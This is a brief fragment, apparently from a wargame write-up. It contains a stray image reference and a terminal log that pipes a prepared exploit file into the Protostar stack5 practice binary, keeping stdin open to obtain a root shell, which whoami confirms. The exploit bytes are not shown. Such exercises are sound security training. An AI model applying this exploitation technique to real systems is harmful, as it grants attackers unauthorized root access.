 $ (cat stack5_exploit; cat) | /opt/protostar/bin/stack5
ls
stack5_exploit  stack5_solution
whoami
root